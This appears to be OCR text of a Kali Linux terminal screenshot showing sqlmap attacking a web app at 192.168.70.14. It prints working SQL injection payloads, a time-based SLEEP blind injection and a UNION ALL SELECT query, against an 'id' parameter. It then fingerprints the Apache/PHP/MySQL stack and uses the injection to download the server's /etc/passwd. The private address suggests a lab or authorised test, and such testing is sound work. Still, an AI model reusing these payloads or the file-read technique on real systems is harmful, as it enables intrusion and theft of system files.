 1 2 3 4 11:29
root@kali: ~
文件 动作 编辑 查看 帮助
root@kali: ~/tools/fscan × root@kali: ~ ×
Payload: id=1' AND (SELECT 2115 FROM (SELECT(SLEEP(5)))tVhS) AND 'LqUC'='LqUC
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9429' UNION ALL SELECT NULL,CONCAT(0×7178717071,0×456c474651466f705442774b6247517a62725a437a536d5647456f457a42744668586f416c6d63
71,0×716b6b6271),NULL-- -
---
[11:29:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.5
[11:29:21] [INFO] fingerprinting the back-end DBMS operating system
[11:29:21] [INFO] the back-end DBMS operating system is Linux
[11:29:21] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[11:29:21] [INFO] the local file '/root/.local/share/sqlmap/output/192.168.70.14/files/_etc_passwd' and the remote file '/etc/passwd' have the sa
me size (1012 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/192.168.70.14/files/_etc_passwd (same file)
[11:29:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.14'
[*] ending @ 11:29:21 /2024-08-03/
┌──(root㉿kali)-[~]
└─#